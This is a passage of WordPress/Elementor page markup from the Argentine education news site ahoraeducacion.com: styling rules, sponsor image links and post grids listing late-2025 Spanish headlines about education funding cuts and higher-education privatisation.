.elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:354,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60762 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-6-rfdh0yaw329zgaxuicq4rqbb2vxbunzwv97c17p6ko.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-6-rfdh0yaw329zgaxuicq4rqbb2vxbunzwv97c17p6ko.jpg" alt="El presupuesto en educación es el más bajo de los últimos 20 años" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/el-presupuesto-en-educacion-es-el-mas-bajo-de-los-ultimos-20-anos/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/el-presupuesto-en-educacion-es-el-mas-bajo-de-los-ultimos-20-anos/">El presupuesto en educación es el más bajo de los últimos 20 años</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 28, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60752 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Soler-Illia-rf9vwkzqfz0chqyfq2iv5qb6rf5cg4aifymbxvvt6w.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Soler-Illia-rf9vwkzqfz0chqyfq2iv5qb6rf5cg4aifymbxvvt6w.webp" alt="Soler Illia: &#8220;este Gobierno cree que la innovación viene del Espíritu Santo&#8221;" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/soler-illia-este-gobierno-cree-que-la-innovacion-viene-del-espiritu-santo/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/soler-illia-este-gobierno-cree-que-la-innovacion-viene-del-espiritu-santo/">Soler Illia: &#8220;este Gobierno cree que la innovación viene del Espíritu Santo&#8221;</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 26, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60728 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Alejandro-Morduchowicz-rewetxh5y9yc74fncqpvfdc97icd50rovupmejxlzc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Alejandro-Morduchowicz-rewetxh5y9yc74fncqpvfdc97icd50rovupmejxlzc.jpg" alt="Alejandro Morduchowicz: &#8220;del ajuste en educación no se salvó nadie&#8221;" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/alejandro-morduchowicz-del-ajuste-en-educacion-no-se-salvo-nadie/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/alejandro-morduchowicz-del-ajuste-en-educacion-no-se-salvo-nadie/">Alejandro Morduchowicz: &#8220;del ajuste en educación no se salvó nadie&#8221;</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 18, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:551,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60801 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Trotta-rfwonputi0t5vq3e7hcfl441mv2wbvdbspa2041v9k.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Trotta-rfwonputi0t5vq3e7hcfl441mv2wbvdbspa2041v9k.jpg" alt="Lucía Trotta: alerta por el avance de la privatización de la educación superior" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/lucia-trotta-alerta-por-el-avance-de-la-privatizacion-de-la-educacion-superior/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/lucia-trotta-alerta-por-el-avance-de-la-privatizacion-de-la-educacion-superior/">Lucía Trotta: alerta por el avance de la privatización de la educación superior</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 9, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60788 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/2025-12-02-PLENARIO-40-ANOS-0619-rfodqwsb6o2qburmrkae62e7l7qbaqpknnemwx7i4o.png" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/2025-12-02-PLENARIO-40-ANOS-0619-rfodqwsb6o2qburmrkae62e7l7qbaqpknnemwx7i4o.png" alt="Los rectores buscan futuro" 